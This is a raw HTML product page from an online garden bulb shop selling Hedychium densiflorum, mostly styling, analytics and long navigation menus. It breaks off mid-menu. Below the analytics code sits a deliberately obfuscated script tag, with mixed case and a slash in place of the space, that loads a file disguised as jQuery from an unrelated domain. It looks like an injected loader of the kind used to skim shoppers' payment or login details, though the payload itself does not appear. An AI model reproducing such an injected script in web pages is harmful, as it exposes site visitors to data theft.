

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marysgardenpatch.com/3155989/4002890/Product/Hedychium%20Densiflorum
body_size: 22800
content:
<!DOCTYPE html>
<html>
<head>
<title>Mary's Garden Patch: Hedychium Densiflorum</title>
<meta name="keywords" content="Hedychium Densiflorum, Butterfly Ginger, cinnamon ginger, ginger lily, garland flower, orange, fragrant, gardenia-like">
<meta name="description" content="Hedychium Densiflorum has clusters of orange fragrant flowers.">
<meta name="Keywords" content="bulbs, quality bulbs, perennials, flower bulbs, fall planted bulbs, tulips, daffodils">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<meta property="og:url" content="http://www.marysgardenpatch.com/3155989/4002890/Product/Hedychium Densiflorum">
<meta property="og:title" content="Hedychium Densiflorum">
<meta property="og:type" content="product">
<meta property="og:image" content="http://www.marysgardenpatch.com/files/3155989/Hedychium/Shutterstock_Densiflorum.jpg">
<meta property="fb:admins" content="https://www.facebook.com/pages/MarysGardenPatchcom/102998563079842">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Verdana; font-size:13px; }
a:link, a:visited, a:hover, a:active { color:#970000; }
body { font-family:Verdana; font-size:12px; color:#000000; }
.button.edge.on { background-color:#2a5d24 !important; color:#ffffff !important; }
.priceparts { color:#000000; font-family:Times; font-size:12px; }
.subheading { font-weight:bold; font-family:Arial; font-size:19px; color:#918c47; margin-bottom:8px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#e2eae1; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#f2f2f2; }
.arrowcontainer { text-align:right; }
.border { background-color:#e2eae1; padding:10px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.breadcrumbs { background-color:#e3efe1; padding-left:10px; margin:10px 0px; color:#970000; }
.bylinecontainer { padding:5px 0px 10px 5px; }
.logocontainer { vertical-align:top; background-image:url('/marseilles/company.img?color=64995d&text=000000&accent=f2f9f8&compliment=e2eae1&navigation=000000&heading=918c47&title=070707&logo=a59d00&link=970000&company.text=Mary%27s+Garden+Patch&company.font.size=40&company.font=AvantGarde&cache=1762809523014'); background-position:5px bottom; background-repeat:no-repeat; height:54px; }
.logoimagecontainer { vertical-align:middle; }
.maincontainer { vertical-align:top; background-color:white; margin:0px auto; width:1000px; background-image:none; }
.maincontainer > tbody > tr > td { padding:0px; }
.margin { margin:10px; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#e2eae1; color:#64995d; }
.menuitem .action { color:#64995d; }
.navigationcontainer { vertical-align:top; background-color:#e3efe1; padding:10px 0px 10px 5px; height:1px; }
.navigationside { background-color:#b8d6b4; }
.pageimagecontainer { background-color:#b8d6b4; }
.rightmargin { background-image:url(/marseilles/images/shadow.png); background-repeat:repeat-y; background-position:left; }
.rule { height:8px; background-color:#e2eae1; margin:20px 0px; }
.sidecontainer { padding:10px 0px; vertical-align:top; }
.siteelements { color:#970000; text-align:right; }
.siteelements .link { color:#64995d; }
.sitenavigation .item { padding:1px 0px; }
.titlecontainer { background-color:#e2eae1; vertical-align:middle; padding-left:5px; }
.welcomeelement.link { color:#ffffff; position:relative; top:-5px; }
.welcomeelementcontainer { vertical-align:bottom; padding-right:10px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1762938024258"></script>
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js?cache=1762938027528"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1762938010382"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3155989);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18205447-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3155989.min.js></scRIpt>

<div id="fb-root"></div>
<table class="maincontainer">
	<tr>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
		<td style="width:10px"></td>
		<td></td>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><form class="form" method="GET" action="/search">
<img class="image dynamicimage" src="/marseilles/image.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FUploaded%2Fsearch_mag_glass.png&amp;picture.width.max=20&amp;picture.image.mask.apply=false&amp;cache=1762809523014"><span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
<span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/sitemap">Site Map</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/451089600">Gift Card Balance</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/468047606">USDA Hardiness Zones</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/wishlist">Wish List</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/login">Login</a></div>
 <div class="logo" alt="Mary&apos;s Garden Patch">
<img alt="Mary's Garden Patch Logo" src="/files/3155989/Uploaded/Marysgardenpatch_logo12.jpg" style="margin-bottom: 5px; width: 927px; height: 185px;" title="Mary's Garden Patch Logo"><br>
</div>
</td>
		<td rowspan="6"></td>
		<td rowspan="6" class="rightmargin"></td>
	</tr>
	<tr>
		<td></td>
		<td></td>
		<td class="bylinecontainer"></td>
	</tr>
	<tr>
		<td></td>
		<td class="arrowcontainer"><img class="dynamicimage" src="/marseilles/arrow.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;cache=1762809523014"></td>
		<td></td>
		<td class="titlecontainer"><img class="pagetitle" alt="Hedychium Densiflorum" id="pagetitle" src="/marseilles/pagetitle.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;title.text=Hedychium+Densiflorum&amp;font=Univers&amp;fontsize=27&amp;fontcolor=070707&amp;cache=1762809523014"></td>
	</tr>
	<tr>
		<td colspan="4" style="height:10px"></td>
	</tr>
	<tr>
		<td class="navigationside"></td>
		<td class="navigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1250;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Home&amp;children.state=children&amp;context.state=ndd&amp;font=Univers&amp;fontsize=14&amp;cache=1762809523014"></a><div id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280097">
Collections<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30457898">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468416">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468418">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468424">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468428">
Bearded Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468432">
Giant Crocus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468436">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468798">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469202">
Dutch Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469206">
Iris Reticulata Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382574">
Caladiums Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383572">
Dwarf Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31393114">
Tall Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802514">
Asiatic Lily Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802714">
Peony Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802918">
Muscari Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803316">
Darwin Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803320">
Triumph Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802524">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803518">
Fosteriana Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803520">
Fringed Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802528">
Parrot Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803522">
Lily-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803324">
Peony-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803524">
Viridiflora Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809314">
Miniature Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809316">
Hyacinth Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809320">
Siberian Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809324">
Gallanthus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41504532">
Gladiolus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803582">
Gloriosa Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817522">
Hedychium Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279899">
Gifts and Garden Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807499">
Dutch Design Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29459317">
Dutch Design Paperwhite Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465099">
Dutch Design Hyacinth Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465697">
Paperwhite Halo Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466901">
Terra Cotta Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30459358">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469470">
Hyacinth Forcing Vase</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279313">
Fall Planted Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279903">
Allium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807897">
Purple Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466903">
Christophii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682931">
Karatavience</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682933">
Nigrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682935">
Atropurpureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682937">
Azureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682939">
Moly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682941">
Neapolitanum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682943">
Oreophilum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682945">
Roseum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682947">
Sphaerocephalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682949">
Siculum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682951">
Triquetrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682953">
Unifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682955">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682957">
Schubertii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682959">
Gladiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682961">
Globemaster</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468414">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468640">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682199">
Ambassador</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40739740">
Mt. Everest</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280105">
Amaryllis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807703">
Apple Blossom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682963">
Hercules</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682965">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682967">
Minerva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682969">
Mont Blanc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682971">
Red Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682973">
Rilona</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30458976">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468422">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682201">
Charisma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41387722">
Brazza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612140">
Double Delicious</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682975">
Anemone<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682977">
Blue Poppy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682979">
The Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682981">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682983">
Sylphide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682985">
Mixed deCaen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682987">
Mixed St, Brigid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682989">
Blanda Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468426">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817140">
White Splendor Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817142">
Blue Shades Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501120">
Double Governor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501320">
Double Lord Lieutenant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850352">
Astilbes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41810918">
Collections</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30268513">
Crocus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682921">
Crocus, Giant<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682923">
Flower Record</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683005">
Jeanne d’Arc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683007">
Yellow Mammoth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683009">
Pickwick</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683011">
Giant Crocus Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468434">
Giant Crocus Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279325">
Crocus - Specie<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807513">
Ruby Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044107">
Barr's Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044109">
Whitewell Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044305">
MIxed Specie Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452192">
Mixed Specie Crocus</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33076028">
Crocus Sativus - Fall Blooming</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047099">
Cyclamen<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324303">
Hederifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682207">
Coum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279905">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279907">
Trumpet Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807707">
Mount Hood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981901">
Holland Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981903">
Counsellor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981905">
Dutch Master</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981907">
Rijnveld’s Early Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981909">
Spellbinder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981911">
Unsurpassable</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468442">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304822">
Flower Carpet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41764702">
Yellow Daffodils by the Bushel</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280107">
Large Cup Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807503">
Fortune</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981913">
Carlton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981915">
Fortissimo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981917">
Gigantic Star</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981919">
Ice Follies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981921">
Kissproof</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981923">
Professor Einstein</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981925">
Salome</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981927">
St. Keverne</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981929">
Slim Whitman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981931">
St. Patrick’s Day</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469200">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39773518">
Pink Pride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304814">
Flower Record</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279909">
Small Cup<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807899">
Barrett Browning</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682203">
Altruist</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279911">
Double<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807507">
Erlicheer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981933">
Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981935">
Flowerdrift</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981937">
Golden Ducat</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981939">
Replete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981941">
White Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981943">
Yellow Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981945">
Rip Van Winkle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304666">
Sir Winston Churchill</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41784724">
Mixture</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279315">
Cyclamineus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807901">
February Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981949">
Jack Snipe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981951">
Jenny</a></div>
